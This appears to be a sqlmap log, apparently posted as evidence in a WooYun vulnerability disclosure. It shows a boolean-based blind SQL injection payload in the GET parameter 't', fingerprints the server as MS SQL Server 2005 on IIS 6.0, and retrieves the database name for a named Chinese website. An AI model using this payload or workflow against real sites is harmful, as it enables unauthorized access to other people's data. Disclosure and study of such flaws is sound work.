 ---
Parameter: t (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p=1&t=1 AND 3277=3277
---
[15:10:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:10:47] [INFO] fetching current database
[15:10:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:10:47] [INFO] retrieved: HDCW
current database:    'HDCW'
[15:10:54] [INFO] fetched data logged to text files under 'C:\Users\FireWork\.sq
lmap\output\www.chdc.com.cn'
[*] shutting down at 15:10:54
www.wooyun.org